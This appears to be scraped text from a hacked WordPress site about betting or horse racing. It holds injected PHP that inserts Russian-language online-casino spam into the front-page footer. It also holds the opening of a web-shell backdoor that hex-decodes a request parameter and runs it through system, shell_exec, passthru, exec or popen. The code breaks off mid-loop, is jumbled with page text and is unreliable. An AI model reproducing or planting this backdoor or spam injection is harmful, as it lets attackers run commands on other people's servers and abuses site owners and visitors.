
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
HACER APUESTAS
CABALLOS SANLUCAR